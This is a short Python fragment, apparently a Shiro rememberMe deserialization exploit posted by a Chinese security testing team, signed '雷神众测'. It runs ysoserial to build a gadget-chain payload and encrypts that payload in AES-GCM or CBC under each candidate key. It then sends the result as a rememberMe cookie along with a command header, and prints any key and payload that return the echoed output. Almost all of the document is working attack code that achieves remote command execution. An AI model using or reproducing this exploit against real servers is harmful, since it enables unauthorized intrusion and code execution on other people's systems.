 popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', assembly, 'echo'], stdout=subprocess.PIPE)
file_body = popen.stdout.read()
for key in keys:
if ciphertype == 'GCM':
base64_ciphertext = GCMCipher(key,file_body)
try:
header = {'cmd': 'echo Tests'}
#print(len(base64_ciphertext.decode()))
r = requests.get(target, headers=header, cookies={'rememberMe': base64_ciphertext.decode()},timeout=20,verify=False, stream=True)
#r.text
if 'Tests' in r.text:
print("key is "+key+"\r\npayload is rememberMe="+base64_ciphertext.decode())
#break
except Exception as e:
print(str(e))
if ciphertype == 'CBC':
base64_ciphertext = CBCCipher(key,file_body)
try:
header = {'cmd': 'echo Tests'}
r = requests.get(target, headers=header, cookies={'rememberMe': base64_ciphertext.decode()},timeout=20,verify=False, stream=True)
if 'Tests' in r.text:
print("key is "+key+"\r\npayload is rememberMe="+base64_ciphertext.decode())
except Exception as e:
print(str(e))
雷神众测